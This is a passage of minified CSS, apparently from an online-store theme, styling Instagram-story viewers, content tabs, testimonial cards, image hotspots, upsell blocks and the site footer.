.9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.e1-instagram-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width:min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration:.3s}.e1-instagram-stories__modal[data-open=true]{display:grid}.e1-instagram-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.e1-instagram-stories__slider,.insta-story{position:relative;transition:transform var(--slide-transition-duration)}.e1-instagram-stories__modal__close .material-icon{font-size:1em;color:#ececec}.e1-instagram-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.e1-instagram-stories__slider{display:flex;width:fit-content;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size:4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=false] svg:last-child,.insta-story__info__volume-btn[data-muted=true] svg:first-child,.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child,.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:0 0;border:none;outline:0;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story--active .inactive-content,.insta-story:not(.insta-story--active) .active-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size:calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size)/ 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width:999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size:1.3rem;--benefit-font-size:.8rem;--caption-font-size:.9rem;--price-font-size:1rem;--compare-price-font-size:.9rem}.e1-instagram-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.e1-instagram-stories__slider{left:0}}.e1-instagram-stories__slider--paused .insta-story__top{opacity:0}.e1-content-panels__header{display:flex;flex-direction:column;align-items:center}.e1-content-panels__heading-content{margin-bottom:2rem;text-align:center}.e1-content-panels__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:0 0;position:relative;z-index:0}.e1-content-panels__buttons--outlined{--padding:.4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.e1-content-panels__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:0 0;transition:background .3s,color .3s;cursor:pointer;z-index:1}.e1-content-panels__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-button lord-icon{margin-right:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));color:rgb(var(--color-base-solid-button-labels));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.e1-content-panels__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.e1-content-panels__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.bullet-point,.hotspot-btn,.hotspot__content{position:absolute;top:var(--offset-y)}.content-tab__content,.content-tab__media,.hotspots-image__image .media{width:100%}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.e1-facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__author{font-size:1.5rem}.fb-post__content__text p{line-height:1.33}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__comments-text,.fb-post__reactions__text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.bullet-point__line-end:after,.hotspot-btn{transform:translate(-50%,-50%);border-radius:50%}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}.e1-trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.e1-trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.e1-trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.e1-trustpilot-reviews__subheading{margin-top:1rem}.e1-trustpilot-review{padding:2rem;max-width:45rem}.e1-trustpilot-review .trustpilot-stars-svg{height:2.3rem}@media screen and (min-width:1200px){.e1-trustpilot-reviews--desktop-content-left,.e1-trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.e1-trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.e1-trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.e1-trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.e1-trustpilot-reviews--desktop-content-left .e1-trustpilot-reviews__content-container,.e1-trustpilot-reviews--desktop-content-right .e1-trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.e1-trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.e1-trustpilot-reviews--desktop-content-above .e1-trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size:4rem;--carret-height:.5rem}.hotspot-btn{display:block;left:var(--offset-x);display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot__content{transform:translate(-50%,calc(-100% - (var(--btn-size)/ 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size)/ 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.footer-block:empty,.hotspot-overlay,.hotspots-image-container--content-empty .hotspots-image__content{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width:1000px){.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell,.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell{--active-padding:1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.cart-drawer--desktop-width-large .upsell__image,.product__info-wrapper .upsell__image{margin-right:1.2rem}.cart-drawer--desktop-width-large .upsell__image img,.product__info-wrapper .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.cart-drawer--desktop-width-large .upsell__title,.product__info-wrapper .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.cart-drawer--desktop-width-large .upsell__desc,.product__info-wrapper .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.cart-drawer--desktop-width-large .upsell__variant-picker .select__select,.product__info-wrapper .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.cart-drawer--desktop-width-large .upsell__price,.product__info-wrapper .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch,.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch{font-size:2.2rem}.cart-drawer--desktop-width-large .upsell__plus-btn,.product__info-wrapper .upsell__plus-btn{font-size:3rem}.bundle-offer__footer__prices,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}.bundle-offer{--padding:1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer-container+product-form{margin-top:1.2rem}.shipping-checkpoints{--icon-size:5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}.quantity-breaks--vertical[data-items="2"]{--badge-font-size:1.8rem;--badge-line-height:2;--label-font-size:2rem;--benefit-font-size:1.2rem;--caption-font-size:1.6rem;--price-font-size:1.8rem;--compare-price-font-size:1.4rem;--side-padding:1.2rem;--y-padding:1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size:1.4rem;--badge-line-height:2;--label-font-size:1.8rem;--benefit-font-size:1rem;--caption-font-size:1.3rem;--price-font-size:1.4rem;--compare-price-font-size:1.2rem;--y-padding:1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size:1.2rem;--badge-line-height:1.9;--label-font-size:1.4rem;--benefit-font-size:.8rem;--caption-font-size:1rem;--price-font-size:1.1rem;--compare-price-font-size:1rem}.waves-animated-1{--max-height:6rem}.fb-post__author{font-size:1.6rem}.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}.bullet-point{--bullet-size:1.5rem;--line-width:.3rem;--line-square-size:4rem;--line-square-diagonal:calc(var(--line-square-size) * 1.41);--text-padding:1rem;background:0 0;background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__text,.bullet-point__title{left:0;max-width:100%;line-height:1.3;position:absolute}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width)/ 2)}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width)/ 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;top:-.2em;width:100%;transform:translateY(-100%)}.bullet-point__text{top:1rem;width:100%}.bullet-point[data-direction=left] .bullet-point__text,.bullet-point[data-direction=left] .bullet-point__title{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__text,.bullet-point[data-direction=right] .bullet-point__title{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}.e1-newsletter__wrapper{padding-right:9rem;padding-left:9rem}.e1-newsletter__button{flex-shrink:0;margin:0 0 0 1rem}.contact .field{margin-bottom:2rem}.contact__button{margin-top:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}.e1-collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}.e1-collapsible-content__media--small{height:31.4rem}.e1-collapsible-content__media--large{height:69.5rem}.e1-collapsible-content__grid--reverse{flex-direction:row-reverse}.e1-collapsible-content__heading,.e1-content-panels__heading-content{margin-bottom:3rem}.content-tab-buttons--desktop-expand .e1-content-panels__buttons,.e1-rich-text__wrapper{width:100%}.desktop-left .e1-trustpilot-reviews__subheading,.e1-rich-text__wrapper--left{justify-content:flex-start}.desktop-right .e1-trustpilot-reviews__subheading,.e1-rich-text__wrapper--right{justify-content:flex-end}.e1-rich-text__blocks{max-width:50rem}.banner--content-align-center .e1-newsletter-form__message{justify-content:center}.banner--content-align-right .e1-newsletter-form__message{justify-content:right}.e1-collection-grid__item a:hover{box-shadow:none}.e1-multicolumn .button{margin-top:4rem}.e1-multicolumn--same-bgs .e1-multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.e1-multicolumn .e1-multicolumn--same-bgs .e1-multicolumn-card__info,.splide:not(.is-active) .e1-multicolumn--same-bgs.center .e1-multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}.e1-icon-with-content__grid--desktop-reverse{column-gap:9rem}.e1-icon-with-content__grid--desktop-reverse .e1-icon-with-content__content{order:-1}.e1-icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.e1-icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}.e1-content-panels__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.e1-content-panels__header--horizontal .e1-content-panels__heading-content{margin-bottom:0;text-align:left}.e1-content-panels__header--horizontal .e1-content-panels__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img,.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img,.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-left .hotspots-image__content,.hotspots-image-container--content-right .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}.footer__content-top .grid{row-gap:6rem;margin-bottom:0}.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}.footer-block{display:block;margin-top:0}}.footer-block--e1-newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--e1-newsletter:only-child{margin-top:0}@media screen and (max-width:749px){.bullet-point--mobile-position,.hotspot--mobile-position{--offset-x:var(--mobile-offset-x)!important;--offset-y:var(--mobile-offset-y)!important}.e1-instagram-stories__open-buttons-container{margin:0 -1.5rem}.e1-content-panels__tabs,.hotspot__content .price--on-sale.price--show-badge,.hotspot__content__title-and_text>*+*{margin-top:.5rem}.e1-instagram-stories__open-buttons{padding:0 1.5rem}.e1-instagram-stories__slider-container{width:var(--story-width);padding:0}.e1-instagram-stories__modal{--story-height:100vh;--story-width:100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.footer .grid,.insta-story__info__close-btn{display:block}.e1-instagram-stories__open-buttons-and-arrows-container .e1-instagram-stories__open-btns-prev{left:-1rem}.e1-instagram-stories__open-buttons-and-arrows-container .e1-instagram-stories__open-btns-next{right:-1rem}.e1-content-panels__buttons--outlined{--padding:.3rem}.content-tab-buttons--mobile-expand .e1-content-panels__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tab{padding:1.5rem;row-gap:2rem}.hotspot__content__title{font-size:1.6rem}.hotspot__content__btn,.hotspot__content__title-and_text{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size:3rem}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width,height}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point{--bullet-size:1.25rem;--line-width:.3rem;--line-square-size:3rem;--text-padding:.5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width)/ 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end,.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title{padding-left:var(--text-padding);padding-right:0}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}.footer__localization:empty+.footer__column{padding-top:1.5rem}.footer-block.footer-block--menu:only-child{text-align:left}}.footer-block--e1-newsletter:empty,.footer__list-social:empty,.footer__localization:empty{display:none}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width:990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}.e1-image-with-text__content{padding:6rem 7rem 7rem}.e1-rich-text__blocks{max-width:78rem}.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__follow-on-shop{display:flex;text-align:center}.footer-block-image.center,.footer__content-bottom-wrapper--center,.footer__list-social.list-social:only-child{justify-content:center}.footer-block__e1-newsletter{text-align:center;flex-grow:1}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}.footer__copyright{text-align:center;margin-top:1.5rem}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}.copyright__content a,.footer-block__details-content .list-menu__item--link{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) 